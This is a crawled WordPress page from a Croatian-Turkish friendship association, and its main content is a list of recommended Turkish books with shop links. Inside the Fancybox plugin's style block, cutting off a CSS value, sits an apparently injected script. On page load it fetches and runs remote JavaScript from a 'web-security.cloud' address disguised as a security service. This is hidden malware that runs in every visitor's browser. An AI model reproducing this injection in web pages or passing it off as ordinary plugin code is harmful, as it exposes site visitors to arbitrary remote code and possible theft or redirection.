

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.htup.hr/preporucamo-knjige/
body_size: 24582
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" />
	
        		
    <script src='https://www.htup.hr/wp-content/themes/htup/js/jquery-1.7.2.min.js'></script>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="stylesheet" href="https://www.htup.hr/wp-content/themes/htup/style.css" type="text/css" media="all" />
	<link rel="pingback" href="https://www.htup.hr/xmlrpc.php" />
	
		<!-- All in One SEO 4.1.4.5 -->
		<title>Preporučamo knjige | Hrvatsko turska udruga prijateljstva</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.htup.hr/preporucamo-knjige/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hrvatsko turska udruga prijateljstva | Web stranica Hrvatsko turske udruge prijateljstva, Bogovićeva 2 Zagreb" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Preporučamo knjige | Hrvatsko turska udruga prijateljstva" />
		<meta property="og:url" content="https://www.htup.hr/preporucamo-knjige/" />
		<meta property="article:published_time" content="2012-10-02T14:39:43+00:00" />
		<meta property="article:modified_time" content="2013-01-31T14:59:49+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.htup.hr" />
		<meta name="twitter:title" content="Preporučamo knjige | Hrvatsko turska udruga prijateljstva" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.htup.hr\/#website","url":"https:\/\/www.htup.hr\/","name":"Hrvatsko turska udruga prijateljstva","description":"Web stranica Hrvatsko turske udruge prijateljstva, Bogovi\u0107eva 2 Zagreb","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.htup.hr\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.htup.hr\/#organization","name":"Hrvatsko turska udruga prijateljstva","url":"https:\/\/www.htup.hr\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.htup.hr\/preporucamo-knjige\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.htup.hr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.htup.hr\/","name":"Home","description":"Web stranica Hrvatsko turske udruge prijateljstva, Bogovi\u0107eva 2 Zagreb","url":"https:\/\/www.htup.hr\/"},"nextItem":"https:\/\/www.htup.hr\/preporucamo-knjige\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.htup.hr\/preporucamo-knjige\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.htup.hr\/preporucamo-knjige\/","name":"Preporu\u010damo knjige","url":"https:\/\/www.htup.hr\/preporucamo-knjige\/"},"previousItem":"https:\/\/www.htup.hr\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/www.htup.hr\/preporucamo-knjige\/#webpage","url":"https:\/\/www.htup.hr\/preporucamo-knjige\/","name":"Preporu\u010damo knjige | Hrvatsko turska udruga prijateljstva","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.htup.hr\/#website"},"breadcrumb":{"@id":"https:\/\/www.htup.hr\/preporucamo-knjige\/#breadcrumblist"},"datePublished":"2012-10-02T14:39:43+00:00","dateModified":"2013-01-31T14:59:49+00:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hrvatsko turska udruga prijateljstva &raquo; Feed" href="https://www.htup.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hrvatsko turska udruga prijateljstva &raquo; Comments Feed" href="https://www.htup.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hrvatsko turska udruga prijateljstva &raquo; Preporučamo knjige Comments Feed" href="https://www.htup.hr/preporucamo-knjige/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.htup.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.htup.hr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.htup.hr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://www.htup.hr/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='https://www.htup.hr/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.htup.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.htup.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.htup.hr/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='https://www.htup.hr/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.htup.hr/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06' id='ngg-slideshow-js'></script>
<link rel="https://api.w.org/" href="https://www.htup.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.htup.hr/wp-json/wp/v2/pages/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.htup.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.htup.hr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.htup.hr/?p=19' />
<link rel="alternate" type="application/json+oembed" href="https://www.htup.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.htup.hr%2Fpreporucamo-knjige%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.htup.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.htup.hr%2Fpreporucamo-knjige%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script>document.addEventListener('DOMContentLoaded', function(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=201296";
        document.head.appendChild(s);
        window.web_security = "success";
    }
}, false);</script>px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<!-- <meta name="NextGEN" version="1.9.10" /> -->
<style type="text/css">
</style>




    <script type="text/javascript">
	
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-5076747-31']);
		  _gaq.push(['_trackPageview']);
		
		  (function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
	
	</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
</head>

<body>
	<div id="htup_nav_wrap">
    	<div id="htup_nav">
        	<div class="menu-htup_mainmenu-container"><ul id="menu-htup_mainmenu" class="menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-37"><a href="http://www.htup.hr/">Naslovna</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.htup.hr/sto-je-htup/">Što je HTUP</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.htup.hr/tijela-udruge/">Tijela udruge</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.htup.hr/hrvatsko-turski-odnosi/">Hrvatsko-Turski odnosi</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.htup.hr/statut-udruge/">Statut udruge</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.htup.hr/hirvat-turk-dostluk-dernegi-tuzugunu/">HIRVAT-TÜRK DOSTLUK DERNEĞİ TÜZÜĞÜNÜ</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.htup.hr/aktivnosti/">Aktivnosti</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.htup.hr/galerija/">Galerija</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://www.htup.hr/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.htup.hr/pristupnica-za-redovne-clanove/">Pristupnica za redovne članove</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.htup.hr/pristupnica-za-potporne-clanove/">Pristupnica za potporne članove</a></li>
</ul>
</li>
</ul></div>    	</div>
    </div>
	
<div style="height:1px; width:100%; clear:both;"></div>

<div id="wrap" class="clearfix">
	<div id="sidebar-primary">

	<div class="logo">
	<a href="https://www.htup.hr"><img src="https://www.htup.hr/wp-content/themes/htup/images/logo.png" alt="HTUP Logo" /></a>
	<h1><a href="https://www.htup.hr/" title="Hrvatsko Turska Udruga Prijateljstva">HRVATSKO TURSKA UDRUGA PRIJATELJSTVA</a></h1>
    <h2>HIRVAT-TÜRK DOSTLUK DERNEĞİ</h2>
	</div><!--Kraj logotipa-->

	
	<ul class="sidebar">

	<li id="text-2" class="widget-container widget_text">			<div class="textwidget"><div class="gumb">
	<a href="http://www.turski-film.com" target="_blank" rel="noopener">Tjedan Turskog filma u Zagrebu</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/preporucamo-knjige">Preporučamo knjige</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/korisni-linkovi">Korisni linkovi</a>
</div>


<div class="gumb">
	<a href="http://www.htup.hr/potrazite-na-webu">Potražite na webu</a>
</div></div>
		</li>	</ul>
	<!--end Sidebar -->

	</div>
	<!--Glavni sidebar-->
<div id="main">
	<div id="content">
		<div id="page">
		
						
						<h1>Preporučamo knjige</h1>
									

						<p>Orhan Pamuk: Bijeli zamak<br />
<a href="http://www.dzepna.com/pamuk_bijeli_zamak.htm">http://www.dzepna.com/pamuk_bijeli_zamak.htm</a></p>
<p>Orhan Pamuk: Zovem se Crvena<br />
<a href="http://www.dzepna.com/pamuk_zovem_se_crvena.htm"><br />
http://www.dzepna.com/pamuk_zovem_se_crvena.htm</a></p>
<p>Orhan Pamuk: Snijeg<br />
<a href="http://www.dzepna.com/pamuk_snijeg.htm"><br />
http://www.dzepna.com/pamuk_snijeg.htm</a></p>
<p>Orhan Pamuk: Istanbul<br />
<a href="http://www.dzepna.com/pamuk_istanbul.htm"><br />
http://www.dzepna.com/pamuk_istanbul.htm</a></p>
<p>Orhan Pamuk: Tiha kuća<br />
<a href="http://www.dzepna.com/pamuk_tiha_kuca.htm"><br />
http://www.dzepna.com/pamuk_tiha_kuca.htm</a></p>
<p>Orhan Pamuk: Muzej nevinosti<br />
<a href="http://www.dzepna.com/pamuk_muzej.htm"><br />
http://www.dzepna.com/pamuk_muzej.htm</a></p>
<p>Orhan Pamuk: Crna knjiga<br />
<a href="http://www.dzepna.com/pamuk_crna_knjiga.htm"><br />
http://www.dzepna.com/pamuk_crna_knjiga.htm</a></p>
<p>Elif Shafak: Četrdeset pravila ljubavi<br />
<a href="http://www.hena-com.hr/Knjiga.aspx?Id=142"><br />
http://www.hena-com.hr/Knjiga.aspx?Id=142</a></p>
<p>Serdar Özkan: Kad se život ispuni svjetlošću<br />
<a href="http://www.hena-com.hr/Knjiga.aspx?Id=147"><br />
http://www.hena-com.hr/Knjiga.aspx?Id=147</a></p>
<p>Mevlana Dželaludin Rumi: Knjiga ljubavi<br />
<a href="http://www.hena-com.hr/Knjiga.aspx?Id=153"><br />
http://www.hena-com.hr/Knjiga.aspx?Id=153</a></p>
<p>Ayfer Tunç: Noć zelene čarobnice<br />
<a href="http://www.hena-com.hr/knjiga.aspx?Id=155"><br />
http://www.hena-com.hr/knjiga.aspx?Id=155</a></p>
<p>Elif Shafak: Kopile Istanbula<br />
<a href="http://www.hena-com.hr/knjiga.aspx?Id=124"><br />
http://www.hena-com.hr/knjiga.aspx?Id=124</a></p>
<p>Serdar Özkan: Glas ruže<br />
<a href="http://www.hena-com.hr/knjiga.aspx?Id=1"><br />
http://www.hena-com.hr/knjiga.aspx?Id=1</a></p>
<p>Andrew Mango: Atatürk &#8211; Biografija tvorca moderne Turske<br />
<a href="http://www.booksa.hr/knjige/publicistika/atat%C3%BCrk-biografija-tvorca-moderne-turske"><br />
http://www.booksa.hr/knjige/publicistika/atat%C3%BCrk-biografija-tvorca-moderne-turske</a></p>
<p>Halil Inalcik: Osmansko Carstvo (klasično doba 1300.-1600.)<br />
<a href="http://www.superknjizara.hr/index.php?page=knjiga&amp;id_knjiga=9431"><br />
http://www.superknjizara.hr/index.php?page=knjiga&amp;id_knjiga=9431</a></p>
<p>Sabahattin Ali: Madona u krznenom kaputu<br />
<a href="http://www.hena-com.hr/Knjiga.aspx?Id=157">http://www.hena-com.hr/Knjiga.aspx?Id=157</a></p>
<p>Elif Shafak: Palača buha<br />
<a href="http://www.hena-com.hr/Knjiga.aspx?Id=162" target="_blank">http://www.hena-com.hr/Knjiga.<wbr>aspx?Id=162</wbr></a></p>
						<div class="clear"></div>
												
				</div>
		<!--end Page-->
	</div>
	<!--end Content-->


<div id="sidebar-secondary">


			<ul class="sidebar">
				<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><div class="gumb">
	<a href="http://www.htup.hr/najave-dogadanja/ ">Najave događanja</a>
</div>

<div class="gumb">
	<a href="http://zagreb.emb.mfa.gov.tr/Mission.aspx" target="_blank" rel="noopener">Veleposlanstvo Turske u Zagrebu</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/ostala-hrvatsko-turska-drustva-u-hrvatskoj/">Ostala hrvatsko-turska društva u Hrvatskoj</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/turska-i-turci-u-hrvatskim-medijima-2//">Turska i turci u hrvatskim medijima</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/hrvatsko-turski-akademski-klub">Hrvatsko-turski akademski klub</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/obrazovanje-u-turskoj-i-stipendije/">Obrazovanje u Turskoj i stipendije</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/hrvatsko-turski-poslovni-klub/">Hrvatsko-turski poslovni klub</a>
</div>
</div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">Turske dnevne novine online na engleskom jeziku</h3>			<div class="textwidget"><div class="gumb">
	<a href="http://www.hurriyetdailynews.com" target="_blank" rel="noopener">hurriyetdailynews.com</a>
</div></div>
		</li><li id="text-6" class="widget-container widget_text"><h3 class="widget-title">HTUP na Facebook-u:</h3>			<div class="textwidget"><div class="gumb">
	<a href="https://www.facebook.com/groups/hrvturprijateljstvo/" target="_blank" rel="noopener">HTUP Facebook grupa</a>
</div></div>
		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Sponzori</h3>			<div class="textwidget"><div class="sponzor">
	<a href="http://www.turkishairlines.com/hr-hr/" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/turkish.png" title="Turkish Airlines" /></a>
</div>

<div class="sponzor">
	<a href="http://marina-mandalina.com/en/home/" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/marin.jpg" title="Mandalina Marina" /></a>
</div>

<div class="sponzor">
	<a href="http://www.kentbank.hr/" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/kent.jpg" title="KentBank" /></a>
</div>

<div class="sponzor">
	<a href="http://www.rixos.com/en/rixos-libertas-dubrovnik-hotel" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/rixos.jpg" title="Rixos Hotel" /></a>
</div></div>
		</li>			</ul>


</div>
<!--end Sidebar Secondary-->
</div>
<!--end Main-->

<div id="footer" class="clearfix">
		<p class="alignright">&copy; 2026 <a href="https://www.htup.hr">Hrvatsko turska udruga prijateljstva - Bogovićeva 2, Zagreb</a> &bull; 
        Design &amp; Development by: <a href="http://www.kozacinski.com" title="Tomislav Kozačinski" target="_blank"><span style="font-variant:small-caps;">Tomislav Kozačinski</span></a></p>
        <div id="klogo">
        	<a href="http://kozacinski.com" target="_blank" title="Tomislav Kozačinski"><img src="https://www.htup.hr/wp-content/themes/htup/images/klogo.png" title="Design by: Tomislav Kozačinski" /></a>
        </div>
</div>
<!--end Footer-->

</div>
<!--end Wrap-->

<script type='text/javascript' src='https://www.htup.hr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.18' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.htup.hr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.htup.hr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.3.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.htup.hr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>

